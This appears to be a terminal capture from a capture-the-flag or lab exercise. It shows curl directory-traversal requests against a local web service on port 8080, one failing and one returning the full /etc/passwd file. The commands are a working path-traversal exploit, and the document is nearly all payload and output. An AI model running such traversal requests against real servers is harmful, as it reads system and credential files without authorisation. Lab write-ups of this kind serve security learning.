 rosa@chemistry:/home$ curl -s --path-as-is "http://localhost:8080/static/../../../../../etc/passwd"
404: Not Foundrosa@chemistry:/home$ curl -s --path-as-is "http://localhost:8080/assets/../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin